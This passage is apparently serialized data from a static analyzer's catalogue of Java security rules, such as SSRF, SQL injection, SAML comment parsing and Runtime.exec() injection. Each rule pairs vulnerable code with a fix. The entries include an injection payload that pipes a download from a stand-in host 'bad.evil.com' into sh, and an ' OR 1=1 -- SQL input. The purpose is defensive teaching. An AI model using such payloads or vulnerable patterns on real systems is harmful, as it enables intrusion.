unmanaged state","Spring components should not introduced unmanaged state variables (fields not managed by Spring).\n\n\u003C!--more-->\n\nSpring components such as `@Component`, `@Controller`, `@Service`, and `@Repository` are supposed to be singletons by default.\nThis means that no more than one instance of such classes must exist in an application. Furthermore, the state of these classes\nis managed by the Spring container.\n\nNon-injected properties in such classes could indicate an attempt to manage state. This introduces the risk of exposing data to clients that\nshouldn't have access to such data. For example, one might accidentally allow `User1` to access `User2`'s session if such patterns are followed throughout the source code.\n\n### Bad Practice\n\n```java\n@Component\npublic class MyComponent {\n    private Service someService;\n}\n```\n\n### Recommended\n\nConsider injecting these fields manually.\n\n```java\n@Component\npublic class MyComponent {\n    @Autowired\n    private final Service someService;\n}\n```\n\nAlternatively, use constructor injection to inject dependencies.\n\n```\n@Component\npublic class MyComponent {\n    private final Service someService;\n\n    @Autowired\n    public MyComponent(Service someService) {\n        this.someService = someService;\n    }\n}\n```\n\n## References\n\n- [CWE-488](https://cwe.mitre.org/data/definitions/488.html) - Exposure of Data Element to Wrong Session\n- OWASP Top Ten 2021 - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten 2021 - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- Spring Blog - [Setter vs Construction Injection](https://spring.io/blog/2007/07/11/setter-injection-versus-constructor-injection-and-the-use-of-required/)",[59,62,58,613],{"shortcode":796,"title":797,"description":798,"category":39,"severity":55,"tags":799,"isRecommended":64},"JAVA-S1061","Request handler method accepts persistent object as argument","Spring request handlers should not allow persistent objects (`@Entity` and `@Document`) to be passed through arguments.\n\n\u003C!--more-->\n\nSpring automatically binds request parameters to arguments of request handling methods annotated with `@RequestMapping`, `@GetMapping`, `@PostMapping` etc.\nPersistent objects, i.e. instances of classes annotated with `@Entity` or `@Document`, are modified by a persistence framework such as Hibernate.\n\nHaving persistent objects as arguments to request handling methods is dangerous because it might allow malicious users to craft input that could beat\nSpring's security mechanisms. If this practice is followed, in certain cases it might be possible to modify the fields of a table in an unexpected manner.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(Book book) {\n        bookRepository.save(book);\n    }\n}\n```\n\n### Recommended\n\nConsider introducing a [Data Transfer Object (DTO)](https://stackoverflow.com/a/35079306).\n```java\npublic class BookDTO {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(BookDTO bookDTO) {\n        Book book = new Book();\n        // ... map fields manually between `bookDTO` and `book`.\n        bookRepository.save(book);\n    }\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-915](https://cwe.mitre.org/data/definitions/915) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- [Two Security Vulnerabilities in the Spring Framework's MVC (PDF)](https://o2platform.files.wordpress.com/2011/07/ounce_springframework_vulnerabilities.pdf)",[612,613,706,705,59,800,61,62],"cwe-915",{"shortcode":802,"title":803,"description":804,"category":39,"severity":55,"tags":805,"isRecommended":64},"JAVA-S1062","SAML comment parsing should be disabled","Parsing SAML comments should be disabled in applications using OpenSAML2.\n\n\u003C!--more-->\nSAML uses XML to exchange authentication response. Due to the way XML comments are parsed in various libraries, it is possible\nto alter the authentication response in such a way that allows an attacker to have unauthorized access to someone else's\naccount. For this reason, applications relying on SAML should always configure the parser so that comments are always ignored.\n\n### Bad Practice\n\n```java\n    BasicParserPool basicPool = new BasicParserPool();\n    basicPool.setIgnoreComments(false);\n```\n\n### Recommended\n\nIn OpenSAML 2.0, the default behavior in all `ParserPool` implementations is to ignore the comments.\nJust remove statements that explicitly enable comment parsing in the source.\n\n## References\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-1390](https://cwe.mitre.org/data/definitions/1390.html) - Weak Authentication\n- Spring Blog (2018) - [Spring Security SAML Vulnerability](https://spring.io/blog/2018/03/01/spring-security-saml-and-this-week-s-saml-vulnerability)\n- Duo - [Duo Finds SAML Vulnerabilities Affecting Multiple Implementations](https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations)\n- CMU Vulnerability Database - [Multiple SAML libraries may allow authentication bypass](https://www.kb.cert.org/vuls/id/475445)",[669,57,59,60,61,62,806],"cwe-1390",{"shortcode":52,"title":53,"description":54,"category":39,"severity":55,"tags":808,"isRecommended":64},[57,58,59,60,61,62,63],{"shortcode":810,"title":811,"description":812,"category":39,"severity":55,"tags":813,"isRecommended":64},"JAVA-A1034","Audit: User input should not directly be used in network calls","Avoid using unsanitized data from sources like incoming requests or sockets in network calls.\n\n\u003C!--more-->\n\nThis issue is raised when data from unsanitized sources such as a request parameter is directly used as a URL, or a part of a URL. Doing so can allow attackers to commit server-side request forgery (SSRF) attacks, where the attacker manipulates data in a way that causes a server itself to send sensitive data elsewhere, possibly even to the attacker's own server.\n\nTo mitigate this, care must be taken to avoid directly using user input as a URL, or as part of a URL when sending a web request.\n\nThis issue will be raised upon detection of invalid usage of libraries such as Java's [HttpClient]() and Apache's [Http]() [client]() libraries.\n\n### Bad Practice\n\nConsider this example where a servlet `GET` request is handled by sending another request elsewhere using the HttpClient API, introduced in Java 11.\n```java\nHttpClient client = HttpClient.newHttpClient();\n\n@Override\nvoid doGet(HttpServletRequest request, HttpServletResponse response) {\n    URI uri = new URI(request.getParameter(\"dest\"));\n    // uri is used directly without any validation here!\n    HttpRequest r = HttpRequest.newBuilder(uri).build();\n    client.send(r, ...);\n\n    // ...\n}\n```\n\n### Recommended\n\nIf user input is needed to decide the destination of a request, and there are only a finite set of destinations that can be chosen, consider setting up a domain whitelist that can be chosen from through user input. This way, the user input cannot directly set the URL of the request, and will only be able to select it from a list of safe alternatives.\n\n```java\nList\u003CString> destURLs = Arrays.asList(\n    \"some-url-1.com\",\n    \"some-url-2.com\",\n    ...\n);\n// Make sure to handle parse exceptions gracefully!\nint requestDestIndex = Integer.valueOf(request.getParameter(\"dest\"));\n\nif (requestDestIndex \u003C 0 || requestDestIndex >= destURLs.size()) {\n    // Invalid!\n} else {\n    // destURL is controlled by us, and cannot be modified by an attacker.\n    String destURL = destURLs.get(requestDestIndex);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection'\n- OWASP Top Ten (2021) - [Category A10](https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/) - Server Side Request Forgery\n- [CWE-918](https://cwe.mitre.org/data/definitions/918.html) - Server Side Request Forgery\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[612,814,644,670,815,59,61,62],"a10","cwe-918",{"shortcode":817,"title":818,"description":819,"category":39,"severity":55,"tags":820,"isRecommended":64},"JAVA-A1028","Audit: Web views should not have access to files","Avoid granting file access privileges to web views.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security.\n\nIf a security flaw were discovered which could help an attacker inject malicious JavaScript code into the displayed web content, any malicious code could use this to access files from an affected device.\n\n### Bad Practice\n\nThe `setAllowFileAccess()` and `setAllowContentAccess()` methods must not be called with `true` as an argument.\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\nwebView.getSettings().setAllowFileAccess(true);\nwebView.getSettings().setAllowContentAccess(true);\n```\n\n### Recommended\n\nDisallow file/content access for such web views. If you require a web view to access files on the device, consider [binding a native interface](https://developer.android.com/guide/webapps/webview.html#BindingJavaScript) to the web view. JavaScript code within it would then need to interact with the safe interface controlled by you, preventing unauthorized access.\n\n## References\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure",[612,592,614,670,59,61,62],{"shortcode":822,"title":823,"description":824,"category":39,"severity":55,"tags":825,"isRecommended":64},"JAVA-A1029","Audit: Enabling JavaScript within a web view is a security risk","Do not grant JavaScript execution permissions to a web view unless absolutely required.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security. \n\nThere is always the risk of a security flaw being found that would allow an attacker to execute malicious code within a web view.\n\n### Bad Practice\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\n// Only do this if you absolutely need it!\nwebView.getSettings().setJavaScriptEnabled(true);\n```\n\n### Recommended\n\nSometimes, executing JavaScript on a web view is unavoidable, and it is reasonable to enable its usage in such cases. However, take care to ensure that there is no way for an attacker to introduce their own scripts into the web view.\n\nUse libraries such as OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to sanitize any input or output from the web view, and ensure that the user cannot directly control any data that is shared between the app and the web view.\n\n## References\n\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[612,592,670,59,61,62],{"shortcode":827,"title":828,"description":829,"category":39,"severity":55,"tags":830,"isRecommended":64},"JAVA-A1038","Audit: File can be modified or read by any user","`File.setWritable()` is invoked in a way that allows all users to write to a file. This may expose a security vulnerability in the application through that file.\n\n\u003C!--more-->\n\nAvoid such permissive settings, as there is always a possibility of a malicious actor abusing them.\n\n### Bad Practice\n\nTo allow any user to modify a file, one must invoke [`File.setWritable(boolean, boolean)`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean,%20boolean)). This method's second argument controls whether write privileges are restricted to only the user who created the file (the user executing the program in many cases).\n\nIf set to false, any user will be able to write to the respective file.\n\n```java\nfile.setWritable(true, false);\n```\n\n### Recommended\n\nIf multi-user access is not needed, consider using the single argument overload of [`File.setWritable()`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean)) instead to restrict access to the file.\n\n```java\nfile.setWritable(true);\n```\n\nThis can help reduce the attack surface by removing shared resources that can be manipulated.\n\n## References\n\n- Java SE 7 JavaDocs - [java.util.File](https://docs.oracle.com/javase/7/docs/api/java/io/File.html)\n- [CWE-269](https://cwe.mitre.org/data/definitions/269.html) - Improper Privilege Management\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration",[831,832,592,59,62],"cwe-269","cwe-732",{"shortcode":834,"title":835,"description":836,"category":39,"severity":55,"tags":837,"isRecommended":64},"JAVA-A1040","Audit: Hibernate query may be vulnerable to injection attacks","Avoid creating Hibernate SQL queries with strings containing unsanitized input.\n\n\u003C!--more-->\n\nHibernate is a high-level ORM library, but can also handle \"raw\" SQL queries through the `Session.createQuery()` and `Session.createSQLQuery()` methods. These methods allow one to create [HQL](https://docs.jboss.org/hibernate/orm/3.5/reference/en/html/queryhql.html) and SQL queries respectively.\n\nWhile both interfaces support parameterization, the possibility of concatenating a query string still exists. This issue will be raised if a hibernate query string appears to be dynamically generated.\n\n### Bad Practice\n\n```java\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n// An attacker could freely manipulate the value of userName or password to change the meaning of this query in some way.\nList\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName='\" + userName + \"' and password='\" + password + \"'\").list();\n```\n\n### Recommended\n\nMake sure to properly parameterize data in queries to prevent such issues. If you wish to safely specify things like column names or even entity types, consider using the [`Criteria`](https://docs.jboss.org/hibernate/annotations/3.5/api/org/hibernate/Criteria.html) API to do so:\n\n```java\nCriteria cr = session.createCriteria(LoginInfo.class);\n\ncr.add(Restrictions.eq(\"userName\", userName));\ncr.add(Restrictions.eq(\"password\", password));\n\nList\u003CLoginInfo> infoList = cr.list();\n```\nHere, care must be taken if column names also need to be varied. Ensure that invalid combinations cannot be used to avoid throwing exceptions unnecessarily.\n\nOtherwise, it may be better to keep the query string constant, while setting only parameters.\n\n```java\n\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n\n List\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName = :username and password = :password\").setParameter(\"username\", userName).setParameter(\"password\", password).list();\n\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CWE-546](https://cwe.mitre.org/data/definitions/564.html) - SQL Injection: Hibernate",[612,644,59,645,838,646,61,62],"cwe-546",{"shortcode":840,"title":841,"description":842,"category":39,"severity":55,"tags":843,"isRecommended":64},"JAVA-A1041","Audit: Prepared query may be susceptible to injection attacks","Avoid creating prepared SQL queries with non-constant strings.\n\n\u003C!--more-->\n\nPrepared queries allow us to ensure that the value of any parameter cannot change the structure of the query itself through the effect of special characters.\n\nHowever, SQL injections are possible under either (or both) of the following circumstances:\n\n* The prepared query's initial string is dynamically generated (Using string concatenation for example)\n* User data is directly used to build the query string at any point.\n\nThis issue will be raised if a prepared SQL query string is created using possibly unsanitized input from a source such as a request parameter.\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predicate = request.getParameter(\"predicate\");\n\n// An attacker who could control the value of predicate here could make arbitrary changes to the query!\nString query = \"SELECT * FROM users WHERE \" + predicate + \" AND user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user);\nstatement.setString(2, pass);\n```\n\n### Recommended\n\nHere are a few steps you can take to reduce the risk of attacks:\n* Sanitize all input by removing any special characters.\n* Implement a whitelist of allowed inputs wherever possible.\n    * Certain values, such as table and column names cannot be parameterized and if you need their values to be dynamic, you *must* perform whitelisting on such queries.\n* Keep the prepared query's SQL string fixed, and set all parameters using only the placeholder strings.\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predColumnName = request.getParameter(\"pcol\");\nString predColumnValue = request.getParameter(\"pval\");\n\nif (predColumnName == null || !allowedColumns.contains(predColumnName)) {\n    // invalid! Do not execute any of the rest of this code!\n} else {\n\n    // We cannot use predColumnName as a placeholder parameter, so we directly format the query after ensuring it does not have a forbidden value.\n    String query = String.format(\"SELECT * FROM users WHERE %s = ? AND user = ? AND pass = ?\", predColumnName);\n\n    PreparedStatement statement = connection.prepareStatement(query);\n    statement.setString(1, user);\n    statement.setString(2, pass);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[612,644,59,645,646,61,62],{"shortcode":845,"title":846,"description":847,"category":39,"severity":55,"tags":848,"isRecommended":64},"JAVA-A1042","Audit: SQL query may be susceptible to injection attacks","It is not a good idea to use a dynamically generated string (such as a string created with concatenation, or a request parameter) to execute an sql query.\n\n\u003C!--more-->\n\nThis issue will be raised when code that is commonly vulnerable to injection attacks, such as request processing code appears to be using possibly unsanitized data to create an SQL query through methods such as [`Statement.addBatch()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#addBatch(java.lang.String)) or [`Statement.execute()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#execute(java.lang.String)).\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and would likely become an important step in an attacker's chain of exploitation.\n\n### Recommended\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly.\n- Use an ORM, which will perform the validation for you.\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort.\n\nHere is an example of using a prepared statement to write the same query:\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[612,644,59,645,646,61,62],{"shortcode":850,"title":851,"description":852,"category":39,"severity":55,"tags":853,"isRecommended":64},"JAVA-A1057","Audit: `Runtime.exec()` call may be susceptible to injection attacks","Avoid calling any of [`Runtime.exec()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Runtime.html#exec(java.lang.String))'s \noverloads using data from an external source without first performing some kind of sanitization.\n\n\u003C!--more-->\n\nThis issue will be reported if the Java analyzer sees use of `Runtime.exec()` with external input such as from a request\nor from a socket.\n\n### Bad Practice\n\n```java\nString imagesPath=String.format(\"/home/%s/images\",request.getParameter(\"userId\")); // Tainted!\n\nString imageListCmd=String.format(\"ls -lah %s\",imagesPath);\n\nRuntime.getRuntime().exec(imageListCmd); // Vulnerable!\n```\n\nIt may be possible to use a malicious input such as the one below, to change the content of the command.\n\n```shell\n\"someUser/images && curl https://bad.evil.com | sh #\"\n```\n\nThe input above would execute whatever gets downloaded from the domain `bad.evil.com`, and the result could result in a\nvirus or ransomware installing itself into your machine!\u003C!-- or your cat may explode! -->\n\n### Recommended\n\nUse Java's [ProcessBuilder](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ProcessBuilder.html)\nAPI instead. It provides a clean, builder based API whose behavior is easier to customise and control.\n\nAdditionally, all arguments passed via `ProcessBuilder` will be properly escaped, so that it is impossible to change the\nfunctionality of the command.\n\n```java\nProcessBuilder pb = new ProcessBuilder(\"myCommand\",\"myArg1\",\"myArg2\");\n```\n\nOne other precaution to take is to check paths after normalising them, instead of directly concatenating strings to form\npaths. This will prevent relative path traversal attacks from occurring.\n\n```java\nString imagesPathStr = String.format(\"/home/%s/images\",request.getParameter(\"userId\"));\n\n// This path no longer contains surprise components such as `..` or `.`\nString normalizedPath = new File(imagesPathStr).getCanonicalPath();\n```\n\nYou could also use the `Path` API to do the same thing (beware of any exceptions this may throw):\n\n```java\nString normalizedPath = Path.of(imagesPathStr).toAbsolutePath().toString();\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-77](https://cwe.mitre.org/data/definitions/77.html) - Improper Neutralization of Special Elements used in a Command ('Command Injection')\n- [CWE-78](https://cwe.mitre.org/data/definitions/78.html) - Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')",[612,644,854,59,855,61,856],"cwe-78","cwe-77","owasp-top-ten",{"shortcode":858,"title":859,"description":860,"category":39,"severity":55,"tags":861,"isRecommended":64},"JAVA-A1058","Audit: Amazon SimpleDB queries should not be susceptible to injection attacks","Amazon SimpleDB queries should not be constructed using unvalidated external data.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid directly performing string concatenation to create SQL queries, as this can lead to injection attacks.\n\n```java\nString table = request.getParameter(\"model\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE id = '\" + id + \"'\"; // Susceptible to injection!\nSelectResult result = conn.select(new SelectRequest(query));\n```\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to\nthe absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior\nrequired for the specific purpose.\n\nMake sure to sanitize data from files or requests by first passing it through allow-lists.\n\n```java\nif (!allowlist.contains(table)) return;\n\n// ...\n\nString query = String.format(\"SELECT * from %s where id = '%s'\", table, id);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL\n  Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query\n  Logic",[612,644,59,645,646,61,62],{"shortcode":863,"title":864,"description":865,"category":39,"severity":55,"tags":866,"isRecommended":64},"JAVA-A1039","Audit: File is set as world readable or writable","This code appears to open a file using [`Context.openFileOutput(String, int)`](https://developer.android.com/reference/android/content/Context#openFileOutput(java.lang.String,%20int)), but sets the mode (the second argument) to be one of [`Context.MODE_WORLD_READABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_READABLE) or [`Context.MODE_WORLD_WRITABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_WRITEABLE).\n\nThis is dangerous;  it will always throw a `SecurityException` in android versions above jellybean (API level 17), and in the worst case could be abused by a malicious actor to access or manipulate data and even code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_WORLD_READABLE);\n\n```\n\n### Recommended\n\nUse the `MODE_PRIVATE` or `MODE_APPEND` (if your file already exists) instead to privately create a writable file.\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_PRIVATE);\n\n```\n\nIf you need to expose this file to other applications/activities, consider using the [content provider API](https://developer.android.com/reference/android/content/ContentProvider) to do so instead.\n\n## References\n\n- Android Developer Resources - [Creating a Content Provider](https://developer.android.com/guide/topics/providers/content-provider-creating)\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-552](https://cwe.mitre.org/data/definitions/552.html) - Files or Directories Accessible to External Parties\n- [CWE-668](https://cwe.mitre.org/data/definitions/668.html) - Exposure of Resource to Wrong Sphere",[613,614,832,59,867,868,62],"cwe-552","cwe-668",{"shortcode":870,"title":871,"description":872,"category":20,"severity":55,"tags":873,"isRecommended":64},"JAVA-E1064","Local variable is never written to","A local variable of a method or constructor has been found to have no writes to it.\n\nThis will cause a compile error when the project is built.\n\n\u003C!--more-->\n\nJava always expects a local variable to be assigned a value before it is read from. If no assignment is performed, Java will raise a compile error indicating that the variable was expected to be initialized before use.\n\n### Bad Practice\n\nIn the example below, `x` is not written to before use.\n\n```java\nint someMethod() {\n    int x;\n\n    // x is never written to.\n\n    return x + 5; // will cause a compiler error.\n}\n```\n\n### Recommended\n\nAlways initialize variables to a sensible default value before using them.\n\n```java\nint someMethod() {\n    int x = 0;\n\n    return x + 5;\n}\n```\n\n## References",[],{"shortcode":875,"title":876,"description":877,"category":39,"severity":55,"tags":878,"isRecommended":64},"JAVA-S1050","Non-final static fields should not be public","This code contains a public static field which is not final, or is mutable even when declared as final.\n\nConsider making the field private, as it is possible that such a field could be manipulated to produce unintended results.\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `NUM_RETRIES` field could be manipulated to perform a Denial of Service (DoS) attack when set to some very high number.\n\n```java\nclass SomeClass {\n\n    public static int NUM_RETRIES = 3;\n\n}\n\n// Elsewhere...\n\nSomeClass someObj = ...;\nSomeClass.NUM_RETRIES = Integer.MAX_VALUE; // This could make an application hang!\n```\n\n### Recommended\n\nThere are multiple ways to avoid this, and you must choose the best method as per your requirements.\n\n**Make the field final**\n\nIf you do not need the field to be mutable, consider just making it final:\n\n```java\npublic static final int NUM_RETRIES = 3;\n```\n\n**Make the field private**\n\nIf you require the field to be mutable, consider making the field private. If you also need to expose the field to API consumers, consider adding a static or instance getter method for the field:\n\n```java\nprivate static int NUM_RETRIES = 3;\n\n// Static getter\npublic static final int getNumRetries() {\n    return NUM_RETRIES;\n}\n\n// Instance getter, only usable when we have an instance of this class created.\npublic final int getNumRetries() {\n    return NUM_RETRIES;\n}\n```\n\nIf you also need to be able to set the value, make sure to sanitize the assigned data. You could check if the retry value is within a maximum permissible limit (`MAX_NUM_RETRIES`) and if the assigned value is below 0 or above the maximum limit, clamp that value to within those limits.\n\n```java\npublic static final void setNumRetries(int retries) {\n    // clamp retries to within the range 0 to MAX_NUM_RETRIES.\n    retries = (retries > MAX_NUM_RETRIES) ? MAX_NUM_RETRIES : ((retries \u003C 0) ? 0 : retries);\n\n    NUM_RETRIES = retries;\n}\n```",[],{"shortcode":880,"title":714,"description":881,"category":20,"severity":55,"tags":882,"isRecommended":64},"JAVA-E1046","This loop doesn't seem to have a way to terminate (other than by throwing an exception).\n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\nThis issue is triggered when the Java analyzer detects that the loop condition is always true, but does not contain any explicit flow control (such as a `break` or a `return` statement). This means that other than an exception thrown (possibly accidentally) by some call or operation somewhere within this loop, there is no other way to end it.\n\n### Bad Practice\n\n```java\nwhile(true) {\n\n    // maybe this throws an exception in some cases?\n    doSomething(...);\n\n    // ...\n}\n```\n\nEven if you as the author of this code know that something will throw an exception and break out of the loop, others will not necessarily understand that (even with explanatory comments!). Control flow keywords such as `break` and `return` exist to state where a loop will exit.\n\nIf this is not intentional, it may cause the application to hang unexpectedly.\n\n### Recommended\n\n```java\nwhile(true) {\n    boolean breakout = doSomething(...);\n\n    if (breakout) break;\n}\n```\n\n## Exceptions\n\nIf this code is intentional (an event loop in embedded code for example), you may safely ignore this issue.\n\nMake sure to explicitly record the reason for such a loop if the intent is not immediately clear.\n\n## References\n\n- Carnegie Mellon Software Engineering guidelines - [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC01-J.+Do+not+use+an+empty+infinite+loop) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":884,"title":885,"description":886,"category":20,"severity":55,"tags":887,"isRecommended":64},"JAVA-E1062","Thread instances should not be used to call static methods of Thread","A call to a static method of `Thread` through a single instance of the class has been detected. This may not work as expected and could cause unintended side effects.\n\n\u003C!--more-->\n\nMost of `Thread`'s static methods operate on the current thread. Thus, even if such a method is called from a `Thread` instance, only the currently active thread (the thread that is running the code you are looking at) will actually be affected by the method call.\n\n### Bad Practice\n\nConsider the example of checking if a thread is interrupted, using [`Thread.interrupted()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html#interrupted()):\n\n```java\nboolean isSomeThreadInterrupted = someThread.interrupted();\n```\n\nThough it seems like this call is checking if `someThread` is in an interrupted state, it is in fact checking if the *current active thread* (which is executing the code you see above) is interrupted. Also note that `Thread.interrupted()` is not idempotent; it will check, and reset the `interrupted` flag of the current thread. Thus, two consecutive calls to `interrupted()` may not always return the same value.\n\n### Recommended\n\nOnly call static methods of `Thread` through the class instance of `Thread` to avoid misunderstandings. `Thread` also has instance methods which may serve to achieve the same goal without accidentally changing the state of the thread:\n\n```java\nisSomeThreadInterrupted = 